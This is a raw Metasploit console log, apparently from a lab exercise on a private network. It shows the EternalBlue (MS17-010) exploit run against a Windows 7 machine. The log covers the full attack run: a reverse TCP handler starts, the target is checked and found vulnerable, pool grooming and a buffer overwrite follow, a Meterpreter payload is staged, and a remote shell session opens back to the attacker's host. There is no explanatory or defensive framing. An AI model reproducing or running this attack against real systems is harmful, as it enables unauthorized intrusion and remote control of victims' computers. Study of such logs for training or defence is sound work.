 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] 192.168.1.253:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.1.253:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.253:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Serv
e Pack 1 x64 (64-bit)
[*] 192.168.1.253:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.253:445 - The target is vulnerable.
[*] 192.168.1.253:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.253:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Serv
e Pack 1 x64 (64-bit)
[*] 192.168.1.253:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.253:445 - Connecting to target for exploitation.
[+] 192.168.1.253:445 - Connection established for exploitation.
[+] 192.168.1.253:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.253:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.253:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ul
ma
[*] 192.168.1.253:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Serv
e
[*] 192.168.1.253:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.253:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.253:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.253:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.253:445 - Starting non-paged pool grooming
[+] 192.168.1.253:445 - Sending SMBv2 buffers
[+] 192.168.1.253:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.253:445 - Sending final SMBv2 buffers.
[*] 192.168.1.253:445 - Sending last fragment of exploit packet!
[*] 192.168.1.253:445 - Receiving response from exploit packet
[+] 192.168.1.253:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.253:445 - Sending egg to corrupted connection.
[*] 192.168.1.253:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.253
[*] Meterpreter session 1 opened (192.168.1.2:4444 → 192.168.1.253:49158) at 2023-05-03 17:49:43
0800
[+] 192.168.1.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > help